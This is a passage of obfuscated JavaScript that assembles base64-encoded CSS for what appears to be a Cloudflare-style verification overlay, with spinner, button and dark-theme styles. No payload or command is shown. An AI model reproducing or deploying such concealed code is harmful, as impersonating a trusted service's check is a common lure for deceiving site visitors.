0x50bc79(-0x314,0x375,0xa2e,-0x218)+_0x50bc79(0xe57,0x8c5,0xa2b,0xc5b)+'aWdodDoxLj'+_0x50bc79(0x94e,0x8a4,0xb44,0xaa6)+_0x20b6cc(0x1021,0x9c3,0x3bf,0xaec)+_0x50bc79(-0x117,0x2e0,0x202,0x2f6)+'anVzdDoxMD'+_0x20b6cc(0xbb5,0x8f5,0x4d4,0xfad)+_0x20b6cc(0x71a,0x8a9,0x59c,0x7a0)+_0x20b6cc(0x2a3,0x620,0x5cd,0x35c)+'YW1pbHk6c3'+'lzdGVtLXVp'+_0x50bc79(0xfa8,0xc97,0x945,0x1173)+_0x20b6cc(0xd31,0xdb2,0x1279,0x122e)+_0x50bc79(0x132,0x1ac,0x3a2,-0x4f9)+_0x20b6cc(0xc2b,0x598,0x3a,0x40)+_0x50bc79(0x24e,0x28c,0xb5,-0x22)+'9lIFVJLFJv'+'Ym90byxIZW'+'x2ZXRpY2Eg'+_0x20b6cc(0x1474,0xeb6,0x1309,0x14f7)+_0x20b6cc(0xd1e,0x9c2,0x3e7,0x70f)+_0x20b6cc(0x4dd,0x9b2,0x9d1,0xb98)+_0x20b6cc(0x22a,0x928,0xb57,0x4d7)+_0x20b6cc(0x14ff,0xf2a,0x1357,0xc03)+_0x20b6cc(0x44e,0x735,0x101,0xbab)+_0x20b6cc(0x64e,0x32d,-0x377,0x2cc)+_0x50bc79(0xab8,0x562,0x6c3,0xa26)+'bW9qaSxTZW'+_0x20b6cc(0xf40,0xdc4,0x126c,0x1075)+_0x50bc79(0x849,0x9a1,0x95e,0xb45)+_0x50bc79(0x128f,0xe2b,0x118d,0x1024)+_0x20b6cc(0x153f,0xe84,0x887,0xcc6)+_0x20b6cc(0x76,0x3fa,0x715,0x6bd)+_0x50bc79(0xbf2,0xa62,0xdca,0xec9)+_0x50bc79(0xd52,0xc0a,0x12d1,0x8dd)+_0x20b6cc(0x3ec,0x64f,0x256,0xa40)+'lvbjpjb2x1'+_0x50bc79(0x39b,0x143,0x65a,0xe8)+'h0OjEwMHZo'+'O21pbi1oZW'+_0x20b6cc(0x54a,0xaa2,0x739,0x111c)+'dmg7cG9zaX'+'Rpb246cmVs'+_0x20b6cc(0x111a,0xa1d,0xea5,0xa3b)+_0x20b6cc(0xd48,0x65d,0x1cf,0xaaf)+'dGVudHttYX'+'JnaW46OHJl'+_0x50bc79(0x3fa,0x56d,0x1a2,-0x169)+_0x50bc79(0x845,0x8d1,0x41a,0xeb5)+_0x20b6cc(0x12df,0xf0f,0x8c9,0x129e)+_0x20b6cc(0xb16,0x48c,0xc0,0x8ed)+'LWxlZnQ6MS'+_0x50bc79(0x1498,0xee0,0x1322,0x7fe)+'ZWRpYSAod2'+_0x20b6cc(0xf30,0xc7b,0x6ea,0x5f2)+('MjBweCl7Lm'+_0x20b6cc(0x201,0x65d,0x7ce,0x7ca)+_0x20b6cc(0x2ab,0x5c3,-0xc0,0xb24)+'JnaW4tdG9w'+'OjRyZW19fS'+'5oMntmb250'+_0x20b6cc(-0x310,0x373,0x727,-0x52)+'41cmVtO2Zv'+_0x50bc79(0xdb9,0xae4,0x544,0x3f8)+'h0OjUwMDts'+'aW5lLWhlaW'+_0x20b6cc(0x137b,0xe00,0xb11,0xbe6)+_0x20b6cc(0x8ad,0x5a5,0xc7e,0x359)+_0x50bc79(0x7c8,0xa4a,0x103e,0x856)+_0x50bc79(0x750,0x7b4,0x3a7,0x462)+'BweCl7Lmgy'+_0x20b6cc(0x89b,0x463,0x3b3,0x87)+_0x20b6cc(0x50e,0x313,-0xfd,-0x18d)+'cmVtO2xpbm'+_0x50bc79(0xa66,0x866,0x66d,0xda8)+'OjEuNXJlbX'+_0x50bc79(0x9eb,0xb8f,0xd60,0x5c5)+_0x20b6cc(0xf9b,0xc9d,0xc11,0xac5)+_0x50bc79(0x7d2,0x459,0x5a0,-0x16b)+'e2JhY2tncm'+_0x50bc79(0x92,0x730,0x773,0xa42)+_0x20b6cc(-0x209,0x3e4,0x567,0x764)+_0x50bc79(0x9fa,0xb86,0x99f,0x1113)+'Z2Uvc3ZnK3'+_0x20b6cc(0x4a6,0x1e4,0x57,-0x477)+'NjQsUEhOMl'+'p5QjRiV3h1'+'Y3owaWFIUj'+_0x20b6cc(0x948,0xd86,0xefb,0x10a6)+_0x50bc79(0x440,0x7d2,0xd08,0x903)+_0x50bc79(0x6aa,0x115,0x34e,0x607)+_0x50bc79(0x9d9,0x771,0xc39,0xd2f)+_0x50bc79(0x4b0,0x6a2,0x2d1,0xc9e)+_0x20b6cc(0x706,0x275,0x891,-0x8b)+_0x20b6cc(0x4b2,0x52d,-0x1a5,0x597)+'WjJoMFBTSX'+'pNaUlnWm1s'+'c2JEMGlibT'+'l1WlNJK1BI'+'QmhkR2dnWm'+_0x50bc79(0xc4b,0x668,0x797,0x6f7)+_0x50bc79(0xccf,0xd5d,0xee1,0xd89)+_0x50bc79(-0x386,0x196,0x578,0x6a9)+_0x50bc79(0xda1,0xede,0x809,0x10fa)+'hNVE1nTVRN'+_0x20b6cc(0x618,0x788,0x9dd,0xb3f)+_0x50bc79(-0xe9,0x207,-0x215,-0x1cd)+_0x20b6cc(0xc0b,0xb08,0x748,0x1149)+_0x20b6cc(0xc63,0xa15,0x30f,0x1092)+_0x50bc79(0x9b3,0x834,0x99b,0x490)+_0x20b6cc(0xb5b,0x8bb,0xe15,0x7b0)+_0x50bc79(0xa81,0x48c,-0x1ef,0x889)+'dNalJoTVRF'+'Z01URWdNQ0'+_0x50bc79(0x1113,0xb0b,0xc0a,0x81d)+'RXRNVEVnTV'+'RFdU1ERWdN'+_0x20b6cc(0x54f,0xb72,0x1140,0x7c0)+'1DQXdJREV0'+_0x20b6cc(0x413,0xafe,0x792,0x948)+'lMejQ4Y0dG'+_0x20b6cc(0xc6e,0xca6,0xf6c,0x1273)+_0x50bc79(0x5b0,0x343,-0x14,-0x237)+'SXdSakF6SW'+'lCa1BTSk5N'+_0x20b6cc(0xe95,0xc44,0xdb3,0xee1)+_0x20b6cc(0x5b,0x3a8,-0x1b4,0x271)+'TlVneE5DND'+'ROMHd4TkM0'+_0x20b6cc(0xb87,0x63c,0xc15,0x1a6)+_0x50bc79(-0x87,0x35a,0x577,0x118)+_0x20b6cc(0xabe,0xd22,0xfa9,0x1405)+_0x20b6cc(0x821,0x421,0x81e,0x1f6)+'UzQwTWpkeE'+_0x50bc79(0xa73,0xe01,0x8c9,0xb8b)+_0x20b6cc(0xb7b,0x47f,0xb2e,0x87d)+_0x50bc79(0x98d,0x79d,0xdb0,0xa6a)+_0x20b6cc(0xbb9,0xc53,0x1148,0x11aa)+'t1TkRBM0xq'+'azVOQ0F3SU'+_0x20b6cc(0xa20,0xf8c,0xb3f,0xf66)+_0x50bc79(0x367,0x6da,0x745,0x7b1)+_0x50bc79(0xf20,0xd03,0xe8b,0x7bf)+_0x50bc79(0xe09,0x958,0x562,0xfe9)+_0x20b6cc(0xb7f,0xbe6,0x101c,0x10e4)+'ek9Ea3RMal'+_0x50bc79(-0x40c,0x17f,-0x584,0x6ea)+_0x50bc79(0xa28,0x9c8,0x658,0x9b6)+_0x50bc79(0xd73,0xe19,0x11c2,0x7ee)+_0x50bc79(0x9b7,0xc80,0x1197,0x964)+_0x50bc79(0x103c,0x98b,0x43d,0xd84)+'T0MwdU9UZz'+'BJREF0TGpV'+_0x20b6cc(0xc31,0x810,0x217,0xf00)+_0x20b6cc(0xcbe,0xa57,0x58a,0xd82))+(_0x50bc79(0xf14,0xb38,0xe03,0xfae)+'pNNU55QXhM'+_0x50bc79(0xca6,0x5df,0x111,0x6f3)+_0x50bc79(0x1046,0xe53,0x7fe,0xd9e)+_0x50bc79(-0x29e,0x126,-0x21b,0x32)+_0x50bc79(0x80e,0xac9,0x466,0x4b5)+_0x20b6cc(0x7a7,0x444,0x823,0x894)+_0x50bc79(0x5d8,0x772,0x165,0x65a)+'LXJlcGVhdD'+_0x50bc79(0xc01,0xab5,0xb5d,0xf39)+_0x50bc79(0xbcf,0x71e,0xcd7,0xbaa)+'U6Y29udGFp'+_0x50bc79(0x2d8,0x18b,0x7a5,-0x3b)+_0x20b6cc(0xea5,0xee0,0x1071,0xc4a)+_0x20b6cc(0xa77,0x5d8,0x78f,0x30a)+_0x50bc79(0x489,0x483,0x73e,0x770)+'ZWZlcnMtY2'+_0x50bc79(0x984,0x775,0x27d,0x335)+_0x50bc79(0x64f,0x9d3,0x966,0xf03)+'spe2JvZHl7'+_0x50bc79(0x10f8,0xb8b,0xb6c,0x570)+_0x50bc79(0x820,0x356,0x62f,0x53f)+_0x20b6cc(0x74e,0x626,0x3f3,0x35f)+'NvbG9yOiNk'+_0x50bc79(0x2c4,0x3c4,0x42e,0x7b3)+_0x20b6cc(0x25a,0x662,0xc58,0x878)+_0x50bc79(0x5ff,0x58d,0x893,0x516)+_0x50bc79(0xb4a,0x85c,0x182,0x68f)+_0x50bc79(0x265,0x7dc,0xee0,0x665)+'JkZXItYm94'+_0x50bc79(0xe0c,0xe29,0x8f4,0x993)+_0x20b6cc(0x6d2,0xcc0,0xb32,0xb93)+_0x50bc79(-0x1eb,0x2e8,-0x2e1,-0x33b)+_0x50bc79(0x1e0,0x43a,0x9c4,0xdf)+_0x20b6cc(0x972,0x80a,0x495,0x5b4)+_0x50bc79(0x6c9,0x684,0x7d1,0x8b7)+_0x20b6cc(0xbb4,0xdc8,0xdf3,0xaf7)+_0x50bc79(0x1040,0xe52,0x85e,0x9f1)+_0x50bc79(0x7cd,0x423,0x58,-0x2ab)+'B4O2hlaWdo'+_0x50bc79(0xd32,0xd98,0x1206,0x963)+'tiYWNrZ3Jv'+_0x50bc79(0x41f,0x7f0,0xc0a,0xc4f)+_0x50bc79(0xbde,0xe07,0x1342,0xd86)+_0x50bc79(0x6dd,0x217,0xe6,0x48b)+_0x50bc79(0xd37,0x69d,0x799,0x29b)+_0x50bc79(0xe72,0xbb3,0xd7e,0xb62)+_0x20b6cc(0x6ac,0xa9b,0xff4,0x917)+_0x20b6cc(0xf62,0xa30,0xc43,0xa34)+_0x50bc79(0x1539,0xec1,0x863,0xee4)+'eC1zaXppbm'+'c6Ym9yZGVy'+_0x20b6cc(-0x10,0x2c6,0x2d6,-0x195)+_0x20b6cc(-0x464,0x289,-0x335,0x5bb)+_0x20b6cc(0x3f6,0x3c4,-0xec,0x3ae)+_0x20b6cc(0x629,0x5e2,0x813,0x525)+_0x50bc79(0x69b,0x6b5,0x751,0x489)+'UoLjcpfS5t'+_0x50bc79(0xb3d,0xc76,0x100a,0x912)+_0x20b6cc(0x1138,0xbcc,0xa2f,0x11a9)+'cGxheTpibG'+'9ja30ubW9k'+_0x20b6cc(0xade,0xa73,0xc9d,0x5ee)+_0x50bc79(0xc1a,0xee7,0xbf0,0xde2)+_0x50bc79(0xb55,0x7fc,0x415,0x2d8)+_0x20b6cc(0xc5e,0x9a3,0x9c3,0xeb1)+_0x50bc79(0x9fa,0xc19,0x719,0x1280)+'tmb250LXNp'+_0x20b6cc(0xa8d,0x3f7,0x885,0x850)+'tmb250LXdl'+_0x50bc79(0x947,0x3d8,0x53e,-0x185)+'A7bWFyZ2lu'+_0x50bc79(0x8ba,0x5b7,-0x4f,0xc2f)+_0x50bc79(0x37f,0x8c1,0xd03,0x8a0)+'b2RhbCAuaW'+_0x20b6cc(0xe90,0x8b4,0x55d,0x5ef)+_0x20b6cc(0x84f,0xbf7,0xf7c,0xc22)+'l0aW9uOnJl'+_0x20b6cc(0x899,0x370,0x80a,-0x324)+'RvcDozMHB4'+_0x50bc79(0x5c6,0x8c4,0x9b2,0x4b2)+_0x20b6cc(0x144f,0xee3,0x1185,0x13a1)+_0x50bc79(0x93,0x3ad,-0x6d,0x376)+_0x50bc79(0xa52,0x8b5,0x3f4,0xaa4)+'Zm9udC13ZW'+'lnaHQ6NTAw'+_0x20b6cc(0xf35,0xfb6,0xc09,0xb9c)+_0x50bc79(0xd1a,0xc59,0x10a5,0xddf)+_0x50bc79(0x6ad,0x8d4,0x55c,0xee5)+_0x20b6cc(0xb34,0x520,0x63c,0x4b9)+_0x50bc79(0x112c,0xc50,0x125c,0x1348)+'luLWJvdHRv'+_0x20b6cc(0xa8d,0xaea,0xa83,0x91b)+_0x50bc79(0x2d7,0x304,0x406,0x499)+_0x50bc79(0x1124,0xcf5,0x13e1,0xf58)+_0x20b6cc(0xff9,0x97f,0x104f,0xee0)+'b2xkLXRleH'+_0x50bc79(0x55d,0x327,0x562,0xaa)+_0x20b6cc(0xfe9,0xe09,0xa74,0xf1e)+_0x20b6cc(0x104,0x3db,0xbe,0x132))+(_0x50bc79(0xd1,0x698,0x412,0x87e)+_0x50bc79(-0x4cf,0x218,0x3d1,-0xe8)+'b3NpdGlvbj'+'pyZWxhdGl2'+_0x50bc79(0x865,0xa6e,0x733,0x846)+'VweDtmb250'+'LXNpemU6MT'+_0x20b6cc(0xe58,0xe87,0xd8b,0x12ac)+_0x20b6cc(0xc0d,0x5a3,0x4b1,0x2b)+_0x50bc79(0x12b8,0xc9a,0xd7a,0xf04)+_0x20b6cc(0x39e,0x60c,0x7f9,0xb1d)+_0x20b6cc(0xefd,0x903,0x418,0xba7)+_0x20b6cc(0x56d,0xad5,0xae4,0xf31)+_0x20b6cc(0x5a3,0x7d1,0x3da,0x455)+'bjpub25lfS'+_0x50bc79(-0x32b,0x304,0x25d,0x1d3)+'Y2xvdWRmbG'+_0x50bc79(-0xbc,0x25e,0x32d,0x847)+_0x20b6cc(0xa3d,0xca7,0x12c9,0x624)+_0x20b6cc(0x2ac,0x349,-0x182,-0x14e)+_0x20b6cc(-0x170,0x330,0x832,0x282)+'RlcmxpbmV9'+'LmJsdXItYm'+_0x20b6cc(0x1243,0xe4b,0xe70,0xfbe)+_0x20b6cc(0xc98,0x834,0xb33,0xa6d)+_0x20b6cc(-0x91,0x5ef,0x4c0,0xbf3)+'cHgpO3RyYW'+'5zaXRpb246'+_0x20b6cc(0x990,0xf52,0x871,0x10bd)+_0x20b6cc(0x7b6,0x479,0x528,0x883)+_0x50bc79(-0x22a,0x3e1,0x464,0x311)+'93OmhpZGRl'+_0x50bc79(0xb3c,0x4f7,0x4f2,0x679)+_0x20b6cc(0x1c1,0x4ed,0x34a,0x2b5)+'Z2h0OjEuMT'+_0x20b6cc(0xa68,0x5df,0xc89,0x8a7)+_0x50bc79(0x397,0x3ea,0x253,0xb8)+'NpemUtYWRq'+_0x50bc79(0xc3d,0x6ba,0x9f7,0x4df)+_0x50bc79(0x3a2,0x37b,0x98d,0x156)+_0x50bc79(0x5d2,0xa76,0xae3,0xe3d)+_0x50bc79(0x838,0xa00,0xc4c,0x936)+'aHRtbHtmb2'+'50LWZhbWls'+_0x20b6cc(0xc74,0xd43,0x6eb,0xc64)+'0tdWksLWFw'+_0x20b6cc(0x9fc,0xce9,0x133d,0xce5)+_0x20b6cc(0xbc3,0xed0,0x1322,0x1431)+_0x20b6cc(-0x2e4,0x2f1,-0x2b2,-0x3e0)+_0x50bc79(0x89d,0x705,0x7ca,0x1fb)+_0x50bc79(0x130,0x3f7,0x7d9,0x1df)+_0x50bc79(0xa7,0x497,0xb8a,0x87e)+_0x50bc79(0x686,0xa5a,0x67d,0x1127)+_0x20b6cc(0x3d3,0x4c3,0x758,0x729)+_0x50bc79(0x930,0x92c,0xcd9,0x54f)+_0x20b6cc(0xf3,0x4e9,0x47,-0x9e)+_0x20b6cc(0x640,0x6ee,0xb73,0x9dd)+_0x20b6cc(0xbe2,0xf67,0x10e6,0xfa0)+_0x50bc79(0xc77,0xd80,0xe80,0x71a)+_0x50bc79(0x7bb,0x1ee,0x884,-0x260)+_0x20b6cc(0x1071,0xdda,0xb3b,0x8ec)+_0x20b6cc(0xdcd,0xd44,0x11eb,0xd26)+_0x20b6cc(0x10e7,0xdda,0xf12,0x13d0)+_0x50bc79(0x66c,0x441,0x52d,0x629)+'bCxOb3RvIE'+'NvbG9yIEVt'+_0x50bc79(0x1076,0xdfd,0xffb,0x862)+'l7ZGlzcGxh'+_0x50bc79(0xf13,0xe7f,0xe52,0xcae)+_0x50bc79(0x3d0,0x5bc,0x6eb,0x46c)+_0x20b6cc(0x12f4,0xd15,0x12be,0x1272)+_0x50bc79(0x70,0x2c2,0x2e0,-0x332)+'ZWlnaHQ6MT'+_0x20b6cc(0x8d,0x5c1,0x5c,0x427)+'LWhlaWdodD'+_0x20b6cc(0x989,0x65a,0x13f,0x2ae)+_0x20b6cc(-0x18c,0x4fd,0x5c7,0x712)+_0x50bc79(0xf8f,0xb72,0x11e3,0xa41)+_0x20b6cc(0x1317,0xc3d,0x6bf,0xf20)+_0x50bc79(-0x2a6,0x356,0x34d,0x1ef)+'cjojMjIyO2'+'NvbG9yOiNk'+'OWQ5ZDl9Ym'+_0x50bc79(0x978,0x352,-0x6f,0x214)+_0x20b6cc(0x5c4,0x37e,0x389,0x9b0)+_0x20b6cc(-0xcd,0x32e,-0x2c3,0x413)+_0x50bc79(0x2e7,0x2f3,0x3d1,0x4b9)+_0x20b6cc(0xf1c,0xcb4,0x1305,0x87d)+_0x50bc79(0xa7b,0x639,0x7a9,0x401)+_0x20b6cc(0xfc3,0xbbf,0x8d1,0xa81)+_0x20b6cc(0x7d2,0x5c6,0x916,0x7d4)+_0x50bc79(0x865,0xa31,0x47d,0x110c)+_0x50bc79(0xaf4,0xc06,0x756,0x7ef)+'JhdGlvbjp1'+_0x50bc79(0x108,0x410,0x44e,-0xa5)+_0x50bc79(0x78e,0xc23,0xa71,0x88f)+_0x50bc79(0xbb3,0xdc9,0x1058,0xe4f)+_0x50bc79(0x17d,0x81b,0x1f8,0x3ee)+'cmluZyBkaX'+'Z7Ym9yZGVy')+(_0x50bc79(0x834,0x597,0x87d,0x37d)+_0x20b6cc(0x1169,0xd96,0xf70,0x12d3)+_0x20b6cc(0x12a7,0xf7d,0xef5,0x1322)+'QgdHJhbnNw'+_0x20b6cc(0xd46,0xb46,0xc08,0x4c5)+_0x20b6cc(0x70b,0x404,-0x181,-0x19a)+_0x20b6cc(0x836,0xaa5,0x1088,0xe2a)+_0x50bc79(0x6e1,0x94d,0x4a2,0x862)+_0x20b6cc(0x447,0x87b,0xe91,0xdc1)+_0x50bc79(0x4a3,0x4db,0x873,0x184)+'fWJvZHkudG'+_0x20b6cc(0x1305,0xe52,0x9c7,0xf78)+'ayAuY3RwLW'+'J1dHRvbnti'+_0x50bc79(0xcde,0xe5e,0x1168,0xe93)+_0x50bc79(0x5ab,0x8ad,0xbc9,0x5fc)+_0x20b6cc(0x206,0x239,-0x152,0x19b)+_0x50bc79(0x3ee,0x16a,0x6eb,0x3c8)+_0x20b6cc(0x13b9,0xd2a,0x11e4,0x677)+_0x50bc79(0x577,0x6c7,0xc03,0xa0f)+_0x20b6cc(0x6d9,0xae7,0x107e,0x3eb)+_0x20b6cc(-0xbd,0x4c1,-0x1be,0x7fe)+_0x50bc79(0x50c,0x9f6,0xa76,0x963)+_0x50bc79(0x7ea,0x517,0x7b1,0x23f)+_0x50bc79(0x50a,0x54f,0x810,-0x40)+_0x50bc79(0x5a0,0x368,0x9aa,0x700)+_0x50bc79(0x920,0xe10,0xc4f,0x129a)+_0x50bc79(0x2ea,0x8ee,0xdc3,0xf3d)+_0x20b6cc(0xd47,0x68b,0x2d7,-0x60)+_0x20b6cc(0xbf8,0x716,0x5dd,0x3d9)+_0x20b6cc(0x113f,0xbbb,0x690,0x71f)+_0x20b6cc(0x8eb,0xe42,0xf2b,0x107c)+'eHVjejBpYU'+_0x20b6cc(0x985,0x674,0xafe,0x77)+_0x20b6cc(0x867,0x2cb,0x3e2,0x7a)+_0x50bc79(0x149b,0xdcd,0x11fa,0x117d)+_0x20b6cc(0x716,0x7a2,0x71f,0x6e3)+_0x20b6cc(0x2a3,0x99e,0x5b4,0xf79)+_0x20b6cc(0xce7,0xdc9,0x1478,0x1236)+_0x50bc79(0xb27,0xe73,0x1264,0xb6c)+'VnBaMmgwUF'+_0x20b6cc(0xe92,0x9ef,0x5f7,0xe62)+_0x50bc79(0xdfa,0xa10,0x772,0xa94)+_0x20b6cc(0x12ff,0xd56,0xcd9,0xac3)+'ZG1sbGQwSn'+_0x50bc79(0xf38,0xe81,0xd9f,0xd0f)+_0x50bc79(0x40a,0x891,0x9a8,0xaad)+'kySWo0OGNH'+'RjBhQ0JtYV'+_0x50bc79(0x485,0x10d,-0x30f,0x32)+_0x20b6cc(0xf2e,0xef5,0x15c5,0x86e)+'lpQmtQU0pO'+'TVRNZ01HRX'+_0x20b6cc(0x2e0,0x23a,-0x27,-0x288)+_0x20b6cc(0xafb,0x6fa,0xa9b,0xddb)+_0x20b6cc(0xd8e,0x7f9,0x327,0xcc3)+'RXpJREV6SU'+_0x20b6cc(0x3e6,0x44a,0x536,0x7c1)+_0x50bc79(0x82b,0x786,0xbc7,0x462)+'1DQXlOR0V4'+'TVNBeE1TQX'+_0x50bc79(0x650,0x414,0x189,0x599)+'d0xUSXlJRE'+_0x50bc79(0x70a,0x74b,0x67f,0x991)+_0x20b6cc(0x75b,0x93a,0xdfa,0xf79)+_0x50bc79(0xff2,0xcda,0x10a3,0xa85)+_0x50bc79(0x1083,0xe3d,0xd1a,0x1177)+_0x20b6cc(0x11ae,0xc97,0xfc8,0xbb4)+'UFNJalpEbG'+'tPV1E1SWlC'+_0x20b6cc(-0x36,0x554,0x1d6,0xb5c)+'F1T1RVMUlE'+_0x50bc79(0xf1f,0x8eb,0x732,0x28c)+_0x20b6cc(0x968,0x78f,0x9e1,0x63f)+_0x50bc79(0x1083,0xe58,0x13f5,0xce5)+_0x20b6cc(0xa62,0xf02,0x9ff,0x1400)+'SURFdU16Zz'+_0x50bc79(0x429,0xa77,0x109a,0xa9d)+_0x20b6cc(0x2cd,0x3ee,-0x2e5,0x659)+'E1TGpRNU5T'+_0x20b6cc(0xaf1,0x4bb,-0x18e,0x675)+_0x20b6cc(0x98c,0x5ab,-0x22,0x7b0)+_0x20b6cc(0xe34,0x908,0x53e,0xf75)+_0x50bc79(0xb77,0xedf,0x1042,0x118b)+_0x50bc79(0x10ad,0xa8a,0xcf7,0xd31)+'9keS50aGVt'+'ZS1kYXJrIC'+_0x50bc79(0xd00,0xedb,0x8fa,0xc50)+_0x50bc79(0x94f,0x24d,-0x38e,0x487)+_0x20b6cc(0x331,0x86d,0x18d,0x4f9)+_0x50bc79(0xab7,0xe5e,0xf1d,0xfac)+_0x20b6cc(0x9c7,0x32f,-0x70,-0x58)+_0x20b6cc(0x103f,0xa14,0x4ab,0x766)+_0x50bc79(0x853,0xb20,0xc23,0xeca)+_0x20b6cc(0x8a2,0x985,0x101e,0x47f)+'w7YmFzZTY0'+'LFBITjJaeU'+_0x50bc79(0x21a,0x85a,0xc82,0x4fc)+_0x50bc79(0x854,0x2e9,0x4eb,0x597)+_0x20b6cc(0x6f4,0x40f,0x7c2,-0x1c3))+(_0x50bc79(-0x1e4,0x213,0x388,0x26c)+_0x20b6cc(0x67b,0xc64,0x8ca,0xdbe)+_0x50bc79(0xc81,0xba0,0x605,0xcd6)+_0x20b6cc(0xb58,0xc2b,0x5a2,0xf17)+'b1BTSXpNaU'+_0x20b6cc(0x872,0x722,0xabb,0xd70)+_0x20b6cc(0x51b,0x89d,0x3a8,0xa59)+_0x50bc79(0x28c,0x717,0x2ab,0xd74)+'RDBpYm05dV'+_0x20b6cc(0x35a,0x5b2,0x6de,0x545)+_0x20b6cc(0x129f,0xe5e,0x12c5,0xee9)+_0x50bc79(0xd5d,0xaf0,0xd11,0xfc8)+_0x20b6cc(0x5a9,0xb15,0xb1c,0x765)+'lnWkQwaVRU'+'RTJJRE5oTV'+_0x20b6cc(0x9c8,0xdcd,0xb81,0x13c7)+_0x20b6cc(0x90a,0x5e3,-0x87,0x9e4)+'1UTWdNVE5C'+_0x20b6cc(0x6fb,0x5a8,0x538,0x409)+_0x20b6cc(0xae5,0xb83,0xd0a,0xb5b)+'eE5TQXdJRE'+'FnTUNBeE5p'+'QXpiVEFnTW'+_0x20b6cc(-0xfe,0x588,0xa2f,0xc22)+_0x20b6cc(0x9aa,0x845,0x7d8,0x760)+_0x20b6cc(0xb06,0xd60,0xc21,0x705)+_0x20b6cc(0x9ac,0x7e1,0x8cd,0x889)+'VNREVnTVRF'+_0x50bc79(0x8e9,0x2ae,0x3a4,0x6e3)+_0x20b6cc(-0x11f,0x517,0x16f,0x1ff)+_0x20b6cc(0xf83,0xf13,0xdff,0x132b)+_0x20b6cc(-0x10d,0x2d2,-0x243,0x3a4)+_0x50bc79(0x7be,0xc53,0xaa3,0x6b6)+'BTSWpRakl3'+'UmpBeklpQm'+'tQU0pOTVRj'+_0x50bc79(0x84b,0x63e,0x130,0x765)+_0x50bc79(-0x2dd,0x24c,0x3fd,0x609)+_0x50bc79(0xf6,0x1e6,-0x36,0x42a)+_0x50bc79(0xa2e,0x47a,-0x9c,0x368)+_0x20b6cc(0xb97,0xbfc,0x8c4,0x116e)+_0x20b6cc(0x8c3,0x62b,0xc94,0x47e)+_0x20b6cc(0x54,0x3c1,0x920,0x92b)+_0x20b6cc(0xc71,0xef6,0xe94,0x1425)+'ME1qZHhMal'+_0x50bc79(0xe28,0xe6a,0xca2,0xf25)+'NHdOVGN1TX'+_0x50bc79(0x344,0x426,0x460,0x2af)+'eTR6T0RrdU'+_0x20b6cc(0x10b4,0xcab,0xf0f,0xb7b)+_0x50bc79(0x5fb,0x850,0xe05,0x872)+'FPVFl0TGpR'+'d055NDVPRF'+_0x20b6cc(0xac2,0x86b,0x6ac,0x56f)+_0x20b6cc(0xdac,0xf16,0xc3c,0x15da)+_0x50bc79(0x466,0x287,0x8ec,0x1d3)+'RGt0TGpZMU'+_0x50bc79(0x298,0x71a,0xa87,0xb96)+'TlRZdExqTT'+_0x50bc79(0x9e0,0x3a5,0x5e8,0x8ef)+_0x20b6cc(0x89e,0x916,0x86e,0xd47)+_0x50bc79(0x96a,0xca8,0xddd,0x1200)+'MHVPVGcwSU'+_0x20b6cc(0x585,0xc82,0xc7c,0xc60)+_0x50bc79(0x6d5,0xd97,0xa8e,0x13ca)+_0x20b6cc(0xb96,0xd64,0x1222,0xfd1)+_0x20b6cc(0x3ef,0x9d8,0x71f,0x9dd)+_0x50bc79(0xf37,0x8db,0x57b,0x8c1)+_0x50bc79(0xa36,0x486,-0x24f,0x720)+_0x50bc79(0x133,0x320,0x14d,-0x60)+_0x20b6cc(0x5af,0x337,-0x344,0x8e6)+'1ib2R5LnRo'+_0x50bc79(0x94e,0xe40,0x8c3,0xdc4)+_0x50bc79(0xf31,0xc9c,0x893,0xe67)+_0x20b6cc(0x713,0x813,0x177,0x745)+_0x50bc79(0x11ad,0xbcd,0x8c1,0x977)+'Zjtjb2xvcj'+_0x50bc79(0xa8d,0x739,0xae4,0xb58)+_0x20b6cc(0x148d,0xe5b,0x9ef,0x1069)+_0x20b6cc(0x957,0xe8a,0x8cd,0x905)+_0x50bc79(0x601,0xa5c,0xe55,0x4f5)+_0x50bc79(0xf62,0xce0,0x10b4,0xc4a)+'MWMzfWJvZH'+'kudGhlbWUt'+_0x50bc79(0x228,0x435,0xb3,-0x7d)+_0x50bc79(0x558,0xb0d,0x736,0xf6a)+_0x50bc79(-0xc9,0x514,0x876,-0x59)+_0x50bc79(0x7ab,0xa31,0xb08,0x1078)+_0x50bc79(0xca3,0xc06,0x889,0xe84)+_0x50bc79(0x79c,0x340,0x155,-0x11c)+'bmRlcmxpbm'+'V9Ym9keS50'+_0x50bc79(0x4e5,0x117,0x4b7,0x3dd)+'dodCAubGRz'+_0x50bc79(0x447,0x746,0x672,0x30b)+_0x20b6cc(0x1107,0xb6e,0x100a,0x107f)+_0x20b6cc(0x167,0x3f4,0x95a,0x5e9)+_0x50bc79(0x451,0x496,-0x34,0xb2)+_0x20b6cc(0xb2b,0x90d,0x5b4,0x6e9)+_0x50bc79(0x6c,0x462,0x367,-0x48))+(_0x20b6cc(0x3d3,0x6f2,0x325,0x85c)+_0x50bc79(0x323,0x78d,0x1c4,0xdac)+_0x50bc79(0x418,0x79e,0xbb5,0x552)+_0x20b6cc(0x3c5,0x1d6,0x237,0x1d7)+_0x20b6cc(0xe29,0xa26,0x10b9,0x94e)+_0x50bc79(-0x29f,0x36b,0x947,0x14c)+_0x20b6cc(0x105a,0xe0d,0xdef,0xa94)+_0x20b6cc(0x3,0x404,-0x29a,0x7cc)+'ZS1saWdodC'+_0x50bc79(0x6e4,0x12e,0x515,0x1a7)+_0x50bc79(0x1001,0xaf9,0x630,0x104a)+_0x50bc79(0x9c0,0xab2,0xabf,0x4fc)+'LWNvbG9yOi'+_0x20b6cc(0x315,0x77e,0x86b,0xb2c)+_0x50bc79(-0xe2,0x5d7,0x23f,0x17c)+'NvbG9yOiMw'+_0x20b6cc(0xc66,0xcd9,0x9d4,0x957)+_0x50bc79(0xeff,0xbcd,0xb6a,0x1045)+_0x20b6cc(0xaf3,0x82e,0x8da,0xc23)+_0x20b6cc(0xb63,0x951,0x9b0,0x544)+_0x50bc79(0xe91,0xeb6,0x13f0,0x13d5)+_0x20b6cc(0xf3a,0xe2b,0x11e2,0xc6c)+'c3VjY2Vzcy'+_0x50bc79(0x18b,0x1f6,0x85e,0x635)+_0x50bc79(0x324,0x6e6,0x2d9,0x9b5)+'QtaW1hZ2U6'+_0x20b6cc(0x17e,0x4c5,-0x16e,0x79f)+_0x50bc79(0xef2,0x981,0x2de,0xf04)+'c3ZnK3htbD'+_0x50bc79(0xd0b,0x6e0,0x80f,0x833)+_0x20b6cc(0x781,0xb2b,0xbbf,0x10b5)+_0x20b6cc(0xc35,0xf7a,0x15fb,0x1112)+_0x50bc79(0x58a,0x81f,0xb86,0x331